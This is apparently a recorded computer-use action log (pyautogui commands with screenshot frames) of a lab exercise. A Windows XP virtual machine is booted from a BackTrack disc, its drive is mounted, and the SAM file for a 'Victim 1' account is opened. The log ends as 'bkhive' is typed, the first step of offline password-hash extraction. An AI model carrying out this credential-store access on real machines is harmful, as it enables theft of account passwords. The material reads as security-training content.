
pyautogui.moveTo(108, 175)

pyautogui.moveTo(95, 182)

# Turn off Windows XP from the welcome screen so the VM powers off.
pyautogui.click(189, 402)

pyautogui.click(320, 195)

# Attach the BT5R2 BackTrack ISO to the Windows XP VM's empty CD drive and save settings.
pyautogui.rightClick(50, 170)

pyautogui.click(155, 178)

pyautogui.click(193, 150)

pyautogui.click(261, 177)

pyautogui.click(371, 381)

# Boot the VM from the BackTrack CD with F12, then run startx for the desktop.
pyautogui.press('f12')

pyautogui.write('start')

# List partitions with fdisk -l, mount /dev/sda1 at /root/, and close Konsole.
pyautogui.write('fdisk -l')

pyautogui.write('mount /dev')

pyautogui.write('sda')

pyautogui.write('1/ /root/')

pyautogui.moveTo(600, 13)

pyautogui.click(600, 12)

# Browse the mounted drive to WINDOWS/system32/config and bring up Open With for SAM.
pyautogui.click(128, 105)

pyautogui.click(429, 105)

pyautogui.doubleClick(430, 105)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.doubleClick(520, 235)

pyautogui.click(225, 165)

# Open SAM in KWrite, highlight the Victim 1 name in the binary text, and close it.
pyautogui.click(268, 231)

pyautogui.click(305, 335)

pyautogui.doubleClick(285, 218)

pyautogui.moveTo(605, 92)

pyautogui.click(347, 98)

pyautogui.moveTo(33, 48)

# Go back to system32 and bring up the config folder's context menu.
pyautogui.click(31, 47)

pyautogui.click(513, 240)

# Open a terminal in the config folder and run 'bkhive system bootkey.txt'.
pyautogui.click(355, 469)

pyautogui.write('bkhive')
